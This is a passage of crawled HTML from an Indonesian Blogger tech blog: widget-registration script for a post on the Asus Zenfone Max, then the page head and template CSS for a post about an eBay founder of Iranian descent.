'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png', 'pageName': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank', 'pageTitle': 'Sahretech: Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank', 'metaDescription': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank', 'description': 'Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png', 'url': 'https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7475052469513703054}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html
body_size: 36186
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/246003575267244075/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' rel='image_src'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' name='description'/>
<meta content='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' property='og:url'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' property='og:title'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/w1200-h630-p-k-no-nu/download+%25283%2529.jpg' property='og:image'/>
<title>
cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay  - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' property='og:title'/>
<meta content='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' property='og:image'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' name='twitter:image'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' name='twitter:title'/>
<meta content='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ","url":"https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
